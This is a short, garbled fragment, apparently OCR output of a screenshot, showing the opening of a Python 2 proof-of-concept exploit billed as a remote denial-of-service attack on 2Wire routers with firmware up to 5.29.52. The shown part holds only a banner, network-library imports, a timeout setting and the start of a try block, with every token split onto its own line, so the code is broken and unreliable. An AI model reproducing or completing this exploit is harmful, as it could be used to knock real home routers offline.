
WebVuln - http://www.webvuln.com"""
#  POC
#=======================
print
"\n     
############################################
print
"    #         2WIRE REMOTE DoS 
(FW =< 5.29.52)       #"
print
"   #                                               
#"
print
"  #                  
hkm@hakim.ws                 #"
print
" 
############################################
import
 socket
,
 sys
,
 urllib2 

socket
.
setdefaulttimeout
(
4
)
try
: